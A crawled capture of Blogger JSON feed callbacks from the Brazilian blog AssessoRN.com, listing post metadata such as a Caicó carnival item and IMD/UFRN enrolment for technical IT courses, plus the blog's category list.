"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6548487361687161735\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/02\/cabecao-do-revil-folia-fara-estreia-no.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6548487361687161735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6548487361687161735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/02\/cabecao-do-revil-folia-fara-estreia-no.html","title":"\"Cabeção\" do Revil-folia fará estreia no Carnaval de Caicó"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDqMCiTF9RkeYKD4w3_3xQohX9RhTPQ-EiIIcFN6PW4cT5mnsL_TrFVOpzqmHCRrYZSIBi7RaZ3QqcrXHbu0jPcybCcekNjmcZfoTq3xs-EmB9lvwLn_MBpnKK0WaHvuVSpy6SBV5O2Ww\/s72-c\/REVIL-FOLIA2012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-4028829083225014147"},"published":{"$t":"2025-09-20T11:00:00.016-03:00"},"updated":{"$t":"2025-09-20T13:13:16.193-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emprego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Abertas inscrições para Cursos Técnicos em TI"},"summary":{"type":"text","$t":"\u0026nbsp;Data do exame de seleção foi adiada para 2 de novembro, inscrições\u0026nbsp;até 14 de outubro.O Instituto Metrópole Digital (IMD\/UFRN) abriu hoje, dia 18, o prazo de inscrições para os seus Cursos Técnicos em Tecnologia da Informação. Estão sendo ofertadas 720 vagas, distribuídas para Natal e outras três cidades polo: Angicos, Caicó e Pau dos Ferros.Os interessados poderão se inscrever até o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/4028829083225014147\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/09\/abertas-inscricao-para-cursos-tecnicos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4028829083225014147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4028829083225014147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/09\/abertas-inscricao-para-cursos-tecnicos.html","title":"Abertas inscrições para Cursos Técnicos em TI"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZHaMyIBvYID5mu-bpP5-1Bc3VlnBspji9G8WzBUr18vKhF8lK6E2my88SMstznX19ma8se9yCLe7lL5G1qr3zCRTmjzdsoFewZaqMNuiEt5c5yJPPeOS6Al5LARl_Eq_HRA6ndCDIDWWsieAsujKowBxHATfeaXq2fVcePfwRmKi73bh072qdD9ppNLs\/s72-w400-h255-c\/3.1.%20Inscric%CC%A7o%CC%83es%20Abertas%20-%20Site.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Universidade?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1184
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Universidade?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Universidade"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1881"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});